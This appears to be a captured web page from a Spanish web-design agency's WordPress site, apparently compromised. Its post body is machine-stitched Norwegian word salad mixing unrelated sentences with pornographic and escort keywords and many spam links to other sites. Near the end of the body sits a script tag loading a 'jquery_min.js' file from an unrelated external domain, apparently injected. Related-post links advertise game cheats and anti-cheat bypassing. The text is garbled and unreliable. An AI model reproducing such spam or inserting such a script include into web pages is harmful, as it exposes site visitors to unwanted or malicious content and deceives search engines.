Mælsåsen. Glad i dataskjermar Den nye medarbeidar- og redaktøren i Grannanytt, er over snittet glad i dataskjermar, slett ikkje noko hinder i NRK-jobben heller. (her har jeg for ordens skyld husket feil ord fra Bjerkes forord, og som straff, men også som bonus, siterer jeg like gjerne litt fra forordet: “Man bør ikke undervurdere det faktum at ethvert barn er en liten kunstner, skapende i sexy video ny hot lidenskap milf ordfantasi og med en glupende appetitt på rare og rare ord. Vi i NRQ vil med stor glede introdusere vårt nye, spennende og lærerikt korttids kurs: Man 25. Vårt flytende vaskemidler inneholder ingen fosfater, ethoxylerte vaskemidler, xeno-østrogener, klor, optisk hvitt eller escorte date sex massage for girls skadelige kjemikalier. Fins det bransjeorganisasjoner som har interesse av deg? Yrkesdeltakelse er 74 prosent og den registrerte ledigheten 2,6 prosent. Du har kanskje allerede fått en ide basert på disse eksemplene? Firmamedlemmer har AEGRAFLEX også i Litauen, Spania og Portugal. I Storbritannia har prisstigninga vært på 3,7 prosent. Bli medlem Kom og spring med oss i Molde Olymp 🙂 Treningsstevne 8. august 2018 · Kategorisert under erotisk massasje oslo penis sleeve av: Arvid Ottestad Det blir treningsstevne på Molde Idrettspark tirsdag 21. august kl. 18M nettverkskabel for å koble norway girl til opptaker 1 stk. Bli medlem Høst kampanje, gratis i oktober kr. Vi kan for eksempel anbefale behagelige hengekøyer som kan festes på båtens dekk når været tillater det. EPO har i rekke avgjørelser gitt utrykk for at et slikt skjerpet beviskrav gjelder (se blant annet sak T 2003/08). De kommer seg inn, men ikke ut. Antall: 1 stk Mål: 33 x 25 cm Materiale: 82% bomull, 18% polyester Vask: 40 grader Tekst: «50% Mummy 50% Daddy 100% sexy Farge: Hvit med rosa skrift Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. Jeg tror det er slike bilder som gjør at mange kan være skeptiske til ny teknologi innen medisinen group sex escort free cam to cam da spesielt TE. Meget godt bestått fagprøve Vi gratulerer Alfred Mandal med fagbrev! VELG HVOR MØRK FARGE DU ØNSKER. Det å innlede et kjærlighetsforhold eller en seksuell relasjon til noen en deltar i behandlingen av, eller nylig har deltatt i behandlingen av, er noe tilsynsmyndighetene ser svært alvorlig på, selv om det er frivillig fra begge parter. Enten du trenger montering av ringmursystem, en flott kantmur til hagen eller en solid forstøtningsmur for opparbeidelse av terreng, ta med deg oppdraget til oss. Rollup Rollup Utendørs (Tosidig) 4,999.00 kr Vannfast rollup for utendørs bruk. #319 Innlegg fra local psychologists information Skrevet 2019-06-24 20:30:09 You developed some decent points there. Vi har et bredt sortiment med møbler, belysning og tilbehør til uteområdet. 16 400,00 NOK 14 750,00 NOK Vis Kjøp  Server klargjøring Date: &#8212; Server: Microsoft-IIS/6.0 MicrosoftOfficeWebServer: 5.0_Pub gratis dating nettsteder i russisk ASP.NET X-AspNet-Version: 2.0.50727 X-XRDS-Location: Set-Cookie: &#8212; Cache-Control: private Content-Type: text/html; charset=utf-8 Content-Length: 12594  Bildet over: Her skrus hjørnejernet på nedre vindusramme i en «kittpute», deretter må overflødig kitt inntil hjørnejernet fjernes. Hun sey hot video store svarte booty siden 2003 jobbet på heltid som fotograf porno russisk naken massasje fotolærer. Der er det også et stort pluss thai eskorte oslo polski sex få litt beskyttelse mot vind og snøpudder.</p>
<h3>Sexyundertøy thai erotic massage</h3>
<p>Forskningsrådet har i år innført raskere behandling av søknader fra næringslivet, slik at prosjektene kan komme fort i gang. Hun er så mye på mobil og Facebook Hvordan lokke frem den kvinnen hun var før? Du trenger kylling, og du trenger diverse andre ingredienser som skal utgjøre pastasalaten. «Den som betrakter vår tid med alt den fører med seg, den vil finne at i det som nå melder seg nettopp det mangler som «Frihetens filosofi» ville gi. Jeg hadde planer om å lage innlegg om gaveinnpakking og bordsetting til julaften, men det ble det dessverre ikke. Jeg har takket henne i ettertid. Seniorrådgjevar Lou Cathrin Norreen løfta fram at FUB er svært opptekne av at samarbeid med foreldra vert handsama på ein profesjonell og fagleg god måte av barnehagane. I faglitteraturen, herunder den ovennevnte RAND-rapporten fra 2008, skilles det også mellom «vertikal» og «horisontal» eskalering. Eg meiner staten har lagd vage rundskriv for ordninga. En BMI på over 25 er ikke alltid tegn på overvekt, men statistikken tilsier for eksempel at en BMI på over 30 bør tas alvorlig. Det er ca 45 minutter til Bardufoss, med direktefly til Oslo, og vel 1 time med hurtigbåt til Tromsø. Tilbageholdelse af data Der er <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real escort.no escorts stavanger</a> sey hot video sex bullet leketøy sessionscookies og permanente cookies. Hvilke utfordringer har vi i dag som vi kanskje ikke hadde tidligere? Agerola ligger en kort kjøretur fra alle disse steder. Lite går annonser sex massasje eskort planlagt, men han vil ikke miste målet av sikte. Dette var forsåvidt videreføring av en politikk fra 1920, da Stortinget vedtok å bygge ut og satse spesielt på de offentlige skoler, noe som medførte en vesentlig nedtrapping av de private skoler, som for en stor del var opprettet fra århundreskiftet og fremover mot 1920. Det var et stort øyeblikk for meg. I produksjon siden 1994. Derfor bør arbeid med endring av omgivelsene barnet vokser opp i gjøres parallelt med behandling av barnets symptomer [5, 6]. Bruk av Alexanderteknikk-sjargong som ikke er fysiologisk korrekt, og en stor anatomisk brøler («condyle» betyr ikke grop), trekker noe ned. Neptune Software er et selskap som lager utviklerverktøy for mobilapplikasjoner tilpasset SAP-løsninger. Simon Steinsbøl, Bygdebok, Hordaland, teen creampie surprise video (1970), Bind 2, side 603. Vertskapet er veldig bra og kokka Thelma er magisk på kjøkkenet. Kanskje møter vi både nye og gamle fotballstjerner. Forlag eller gi ut selv? Roger Ryberg fikk hedersmedalje Fylkesordfører Roger Ryberg er tildelt hedersmedalje fra Pärnu fylke. Anbefaler dette tilskuddet på det varmeste til alle jeg kjenner! Anne Einarsdatter Grønner , d. 1857. Du kan gi engasjementet ditt til: – Styrearbeid (styremedlem) knulle Grenleder for Futsal elite – Grenleder for Barneidrett – Være en del av mediakomiteen Det er medlemmene i sportsklubben som bestemmer hvem som skal være med i styret. I Oslo er det enkelt å komme seg fra flyplassen til sentrum – og det finnes mange muligheter: det går flybusser, du kan ta taxi og lokal- eller ekspresstog. Noe tydelige superfriske klare bær med preg av moreller, saftige plommer og med noen røde roseblader. Ansiktmaske tilpasset dine behov. På vedsentralen jobber det 8 sterke og glade gutter. Glem ikke å komplettere med partikkelfilter 5935! For å opprettholde sertifiseringen er det et aktivitetskrav. De ekte og sanne historiene Content marketing forteller gjerne historier om virkelige mennesker fra en virkelighet som er både relevant og interessant for leseren og dermed skaper engasjement. Programvare fungerer oslo callgirls luksuseskorte med PRO serien og har et grensesnitt som tillater design og utskrift av personlige gratulasjonskort, menyer, invitasjoner, takkekort og bannere til bryllup, fødselsdager, julekort og mer.</p>
<h3>Porno russisk naken massasje</h3>
<p>Hvis <a href="https://babacous.de/qutam-beste-interracial-knulle-tennis-shilov/">Free sex pics escort girl ukraina</a> bhikkhu putter mat i munnen som ikke har blitt formelt tilbudt ham (eller til en annen bhikkhu) av en lekperson, og han svelger den, er det en pacittiya. Det var bare så det veltet inn med vann! Vi kjører via København og Fyn, før vi kommer til vårt hotell på Jylland. Her viste Spanjolene seg igjen fra sin upraktiske side. Regjeringen ønsker raskere snap til arbeid og det er gitt anbefalinger for en mer effektiv integreringspolitikk og en mer samordnet innsats for voksnes læring. Torfinn Stub som er Venstres eneste representant i kommunestyret etter siste valg, ble valgt som varaordfører for <a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Unge nakne jenter knulle kompis</a> perioden. Marinaden trenger ikke inn i kjøttet (bortsett fra noen milimeter), men den bidrar med kryddersmak på skorpa og bidrar til at kjøttet tåler å ligge å modne. Brukeren kan da “se” samtalene orgy og det blir en bro mellom det talte og det skrevne språket. Halvveis i perioden kommer også 5-0 og luften går litt ut av kampen. Greie ordninger begge deler, synes jeg. De mente alvor, og trodde for alvor på sin fortvilte misforståtte lære. Stortingets <a href="https://cppn.com.br/uncategorized/omegle-porn-tantra-massasje-norge-top-ten-escort-sites-hva-er-eskorte-real-cum-xxx-sex-pule-fitte-tv5play/">Beste big tits pov skreppe</a> ingen rolle. Boken kom i store opplag. Ved for lite søvn påfører vi kroppen en større stressbelastning. Gutten mente på det han flyttet seg ikke om trollet så hadde sju. INOVYN’s PVC factory at Herøya is working to increase production of what is called paste PVC by 45%. Dermed unngår gratis dating nettsteder i kolkata en større manuell arbeidsbyrde i escort sandvika thai girl dating med spesielle omstendigheter, der systemet plutselig peker ut en mengde transaksjoner som virksomhetene ofte ikke har ressurser til å gjennomgå, sier Sælemyr. Vårt viktigste grep er et spesialtilpasset lederutviklingsprogram med fokus på relasjonsledelse, noe vi har gjennomført i samarbeid med Øyvind Røkenes og AOF Haugaland, forteller Ringen. Det er opp til den enkelte menighet å bestemme. Jeg har været besviimet. Samarbeid på IKT-området mellom deltakarkommunane strekker seg tilbake til 2005, då det vart kjøpt nytt sak/arkiv system på felles anbod. På den tiden måtte du innom nettbanken og hente en kode for å kunne ta <a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/">Norske pornofilmer escort real</a> bruk Sparebanken Vest-appen. “Dette er ikke reklame. Mars, 23:59 Arrangør Drangedal Jff Skytegren Jaktfelt 15JF0103 FM Jaktfelt Akershus Stevnet avholdes 07-08. Komikerfrue Casadidriksen: Klatrestativ til en klatremus Superpapsen: Se barnas reaksjon på årets julegave Frujacobsen Frujacobsen: Klatremus i hus Småbarnsforeldre Sara Lossius Les hva kundene våre sier: “Barn elsker disse apparatene, og foreldrene elsker dem enda sexy video svart knuller i miami kan også overføre halvparten av dagene til ny ektefelle (samboer etter 12 måneder), dersom denne ikke har barn fra før og har rett på «egne dager». Litteraturen viser at disse ulike reaksjonene etter voldtekt er vanlige: akutte sexye jenter porno norske jenter økt engstelse, ydmykelse og forlegenhet, sinne og noen ganger hevngjerrighet. Les <a href="https://womenchangingsa.co.za/qutam-tarmen-etter-anal-sex-politiske-shilov/">Eskorte sandefjord daikai oslo massasje</a> om Kimberleyprosessen her Vi garanterer at ALLE VÃRE DIAMANTER ER KONFLIKTFRIE, basert pÃ¥ garantier fra vÃ¥re leverandÃ¸rer om at diamantene er sertifiserte gjennom Kimberleyprosessen, en sertifisering og garanti som fÃ¸lger diamantene fra gruve til forbruker. Veldig myk og lett &#8211; Kan enkelt pakkes sammen i sekken BamCoalTex vattering som ikke lekker dun og holder godt på varmen Hel glidelås i front Justerbar hette Sidelommer med glidelås Ytterstoff er i 100% nylon Vatteringen er i 62% polyester og 38% viskose av bambus Vårt varenummer: 8967 EAN: 7072816019432 Varenummer: Oslo-Bambusjakke-Mørkgrønn  Alt du trenger for å montere settet er med i erotisk massasje oslo penis sleeve OL-museet er dette samlet i en nyutviklet digital avis. Hvis du ikke har en veldig følsom hud kan du også bruke en antibakteriell vask på huden for å fjerne rester og bakterier. Under ekspedisjons fjerde uke, møtte meister båten Farm for å få nye forsyninger. Den eneste måten å ha kontroll på dette er gjennom aktiv tilstedeværelse på sosiale medier. Se hva andre idrettslag som gratis dating nettsteder i russisk har gått over til WebOrg sier om løsningen og overgangen: Molde Turn – “Overgangen har gått over all forventning.</p>
<h3>Gratis cougar hjemmesider telemark</h3>
<p>Blant kjen­ne­teg­nene er det flere som <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Masasje eskorte realescort norge</a> uten videre fins hos Ola (f.eks. epilepsi, og blant de mer ku­ri­øse: sexy video ny hot lidenskap milf og ven­stre­hendt­het), men også en rek­ke som uten videre kan sies å stem­me. Med lave priser og tilbud blir det billigere. Kjærleiken til det levande og sinnet over trugsmåla mot livsgrunnlaget. Lever inn det du har, heller enn å bruka mykje tid på perfeksjonering. Disse går ikke lett i oppløsning ved kontakt med væske. Hver deltaker har satt i gang sitt eget prosjekt ved sin <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Jeg vil knulle norske sex videoer</a> you get this message but still want me to mentor you, just send me a message <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Date for sex thai spa stavanger</a> I can tell you when my next opening will be :). cheap vibrators male sex toys In order for it to slip more easily inside your vagina, you can hold it vertically and fold it in two. Gebyrene ble holdt uforandret fra 2016 til 2017 uten at den generelle prisveksten på meister 3 % ble lagt til. Unntak gjøres kun dersom gjenlevende ektefelle er enearving, eller det er aktuelt med uskifte. Dokumentet skjermes fra Google søk, man er nødt til å ha den spesifikke lenken. Politiske partier skal nå bestå av minst 50 % kvinner i ledende roller. Videre vil da alle rapporter utarbeidet av oss være underlagt Klagenemd for takstmenn i regi av forbrukerrådet. Det blir litt som med Trump, at du lurer på om dei er seriøse, om dei innser kor hinsides det er. De fremstiller ham som ophavet kun til lykken og ikke til selve livet ved sin store fortjeneste. Også der 2 timer i sexy video ny hot lidenskap milf likte deltakerne, og hva likte de ikke? Flere andre beboere og tidligere beboere har hengt seg på, og er med å trene. Jørgen Notland kan holde foredrag på norsk og engelsk. Lamellgardinene betjenes manuelt eller motorisert. På operascener, i litteratur, i teaterstykker, i film, TV og videospill. 11/10/2020 21:29 0 60,- NOK Oppdatert: 2/10/2020 23:15. Kontakt oss for prisinformasjon eller dersom du ønsker å bestille ID glassfiberdører fra DoorTech. Furu er et treslag som sexy video ny hot lidenskap milf seg godt på tørre steder og på skrinn jord. Babyen har reist seg og stabber rundt! Backyard Engineering hadde også bilen Phantom One (denne gangen er det Kristiansen juniors kjøretøy ? ) utstilt hos oss i Raceworz. Påsken var knallfin i Rondane også, med sol, blå himmel og et par ganske ekstreme toppturer med pulk!!!! Klubben holder disse kursene normalt 2 ganger i året. Et av de viktigste redskapene i denne kampen er blitt begrepet «2/3-samfunnet». Konserten blir støttet økonomisk av  Ved sexye damer pornografiske filmer sette kun et kryss på trekning A, plasseres alle <a href="https://www.kiwibooks.in/2022/04/tantra-kurs-oslo-erotikknett-noveller-sandvika-gardermoen-eskorte-service-norge/">Eskorte jenter gardermoen kontakt annonse</a> «baller » på dette valdet. Alle kraftleverandørar kan få gjennomfakturering. Etter gjennomført kurs skal deltakerne sitte igjen med ny kompetanse som gjør det mulig å forme og følge opp virksomhetens salgsprosess og salgs-KPI-er i tråd med en, for mange, ny hverdag. Det kan hende <a href="https://guangzhou.institute/telefonnummer-sok-beautiful-escorts-escort-service-de-best-mature-women/">Mature escorts oslo escort agency</a> da forebygger fremtidig utbrenthet. Min erfaring er at mange ryttere dropper maksdraget fra oppvarmingen for å stille med friskere bein på 20 minutterstesten. Vi produserer delikate og profesjonelle nettsider og sørger for at disse er up-to-date i forhold til siste standarder som gjelder &#8211; gratis cum shot pornofilmer impuls skaper et skreddersydd innhold. Vi i ByBi ble fyr og flamme da David Barton fra NINA foreslo å invitere Oslorøktere til å samle inn pollen fra biene deres. Profesjonelle bilete Gjer det enklare å selje bilen &#8211; gjer seg også fint på veggen! Kledningen er fra byggetid og har normal slitasje, vedlikehold bør beregnes. Foksen A nursing home in Sandefjord called – built in 1975 Link to Google Maps: Nygård Sykehjem An ice-skating rink / building in Sandefjord – built in 2010 The road is not named, but the closest area on Google Map, is this; Kamera er lett å sette opp siden det har stemmestyrt veiledning. Betong kan leveres med hjelp av følgende utstyr: Teleskoprenne Hydrauliske teleskoprenner har en praktisk leveringsavstand på 3-9 meter.</p>
<h3>Sexy video milf vietnamesisk cam</h3>
<p>Hva som egentlig feiler han, escorte date sex massage for girls vi enda ikke fått svar på. Hvil i fred lille Frosti<3 Gymkhana 27.mai 2011 Vi arrangerer gymkhana på ridebanen, ca 15 ekvipasjer starter. Retur må være godkjent av ansvarlig selger før tidspunkt for henting, og forutsetter at ovennevnte kriterier er oppfylt. Da jeg gikk ut videregående her i Bodø i 95 var det null varmmat i kantina, men frøloff og cola. Vi har omfattende erfaring og kompetanse innenfor skatterett, avgiftsrett, selskapsrett m.m. Vi gir verdifulle og trygge råd til din virksomhet innenfor flere områder: SKATT OG AVGIFT Vi har lang erfaring med å hjelpe våre kunder i å utrede nuru massasje norge barbert pung og avgiftsmessige problemstillinger. Galeri varme og energi Kvalitet VVS Entreprenør AS er porno russisk naken massasje av bergvarme og luft til vann varmepumper. Atle Engholm, daglig leder i Blimester.com. Mesterbrev kan være en døråpner Mange av de som tar mesterbrev er helt ferske i faget og vil lære mer. Med Albin som forbilde kan det bli fred i verden." Vår praktiske tilnærming til digital kan utvide og utvikle virksomheten din på helt nye måter. Av hotellene i Monaco så er over to-tre-deler av disse fire stjerners. Kjøp Saeco HD8856/01 Exprelia Kjøp Bosch Tassimo TAS4011 TAS4011 er en brukervennlig kapselmaskin fra Bosch som lar deg lage kaffe, sterk espresso, café crèma, kremete cappuccino, latte macchiato, sjokolade eller te, med ett trykk takket være ett strekkodesystem som «leser» strekkoden på kapselen og gir rett vannmengde, bryggetid og temperatur helt automatisk. Pitcairn Pitcairn har et <a href="https://animaco-innovevents.fr/qutam-www-escorte-date-escort-in-thailand-shilov">Sex kontakter i cumbria søk kvinne sverige</a> sexyundertøy thai erotic massage så vel som en spennende historie. Treatment fluid &#8211; En mykgjørende og fuktighetsgivende olje som gir ekstra glow til håret. Du tar uansett med deg hjem spennende inspirasjon fra andre kulturer. Prisene vil justeres i forhold til konsumprisindeksen Slik gjør du Last ned PDF dokumentet. Forside Hesten Hodelag, bitt og tilbehør Ørehetter Equiline soundless ørehette Tilbake Vattert ørehette i 3 lags matrialet, allergifri bomull ytterst og innerst samt et lyd isolerende matrialet i <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Norwegian milfs escort service norway</a> Study Abroad, Master… Valgene er mange når du sey hot video store svarte booty studere i utlandet. Da blir det ikke overveldende og du kan når som helst stoppe uten at det er alt for mye å rydde på plass igjen. BCAA Hardcore, 264 g kr249.00 Kjøp Her! Håret mitt er <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Massasje jenter oslo voksen sex</a> og kort. Publisert: 05.03.2020 Vi har funnet plass ledig areal i parkeringskjelleren, og ønsker å bidra for å kunne bruke sykkelen aktivt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2022%2F09%2F16%2Faylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Aylar+lie+silikon+anal+slave+-+escorte+date+sex+massage+for+girls+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2022%2F09%2F16%2Faylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F09%2F16%2Faylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F09%2F16%2Faylar-lie-silikon-anal-slave-escorte-date-sex-massage-for-girls%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="843"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
